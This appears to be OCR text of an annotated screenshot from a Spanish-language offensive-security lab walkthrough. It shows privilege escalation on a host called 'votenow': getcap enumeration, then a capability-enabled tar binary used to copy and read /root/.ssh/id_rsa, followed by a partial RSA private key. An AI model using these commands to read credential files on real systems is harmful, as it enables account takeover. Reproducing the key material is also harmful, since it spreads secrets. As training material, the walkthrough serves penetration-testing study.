 admin@votenow: /tmp | ...
02:11 PM
admin@votenow:/tmp | xonsh
Notifications
File Actions Edit View Help
1 usuario efectivo local
2 Hostname local
>> kali ~ kali 21-03-24 14:09:48-04
$ xxh -i ~/.ssh/admin.key admin@votenow.local -p 2082
3 admin /home/admin/.xxh usuario efectivo remoto (y path) 4 votenow 21-03-24 18:09:52+00
$ /usr/sbin/getcap -r / 2>/dev/null
hostname remoto
/usr/bin/newgidmap = cap_setgid+ep
/usr/bin/newuidmap = cap_setuid+ep
/usr/bin/ping = cap_net_admin,cap_net_raw+p
/usr/bin/tarS = cap_dac_read_search+ep 5 ejecutable que permite hace el bypass de lectura de fichero privado
/usr/sbin/arping = cap_net_raw+p
/usr/sbin/clockdiff = cap_net_raw+p
/usr/sbin/suexec = cap_setgid,cap_setuid+ep
>> admin /home/admin/.xxh votenow 21-03-24 18:10:06+00
$ cd /tmp
>> admin /tmp votenow 21-03-24 18:10:14+00
$ /usr/bin/tarS -cvf key.tar /root/.ssh/id_rsa 6 se comprime el fichero que no podemos leer para cambiar sus permisos
/usr/bin/tarS: Removing leading `/' from member names
/root/.ssh/id_rsa
KALI
>> admin /tmp votenow 21-03-24 18:10:49+00
$ tar -xvf key.tar 7 se descomprime el fichero con la clave privada, ahora si se puede leer usando este usuario
root/.ssh/id_rsa
BY OFFENSIVE SECURITY
>> admin /tmp votenow 21-03-24 18:11:09+00
$ cat root/.ssh/id_rsa 8 Finalmente se obtiene la clave privada
-----BEGIN RSA PRIVATE KEY-----
MIIJKQIBAAKCAgEAqCxgVFD0v4dmf8XgX5fKVeZ7V5LcY8hdKTDebvjCtrASgFnQ
hr86LOOdQ1kBaAsrayIZeZu5zd4Vr5CAHrR5OBosvkaURNhxxXyO/Gxf0e5zFDkg
lZD4VKzTcHg0aENL8aIaUAka38PVgFjgrJjuh5wUgjavKA7wXGllRTvrEKMBCVs5
QE4bbaENShTFLd5RBxkhH+Ph9PKgO8+8nkjtn4Rnz1dtqUlvoSO7CdSlQUeMdE8f
p8mkn9IRENfqHL2bIsZvdi4Uz90aeZKBztS7SnxHhiW7V8OKOnoK1iYSokNRJmcZ
wGA1pkW9HJF3PHjNEJnaDRsoHcRwgp/aDr+0l2SgrCj9hahF/xm0fZzTMDcs3Bjs
iiHXkksH/lO/4yJO4kOCiEaj9izpDWiefMLTSh1GjqZoVVpI9fu/JJnTf/oJV3em
6R5TDafIIDga/jxhDEnIaL/LQkw/7DXNB9GwEJQ6LfnPmIhR30V+zSw1YIot6PY9
zh9347jSDVqrr6Sm38fDZ3UdmWmi3/e4zrJOJGn//2NLCgNc8z1/CcRe2yr8uosf
wBgM04HN52PGN3IFzpVYpwYEHwUhb/9S8ZuMvIKxX5ycrmt/r2WlgYYH2gEWk0Y5
BbAyjULgV2XWSBDlplaaL0YRe6++XCGax5MopdUjoon9+Pm4d/uoOdO6/vECAwEA
AQKCAgBTJB07kgpt5fK2mI0ktVZCwX+Y+/IZIqVsB8zv7+vThZif+8cr1r5cEutc
sFQRq/P7MxCFHoftTy5JbZbply+WnNoh96K1powYpkvKX4m/r7MU/GkviEw9EHQ3
1jWSljKlcw6vItE2bwrOOSJaMgE66d75wS83DqumBDUc1VKRFwUcKw1SzUqiGE0J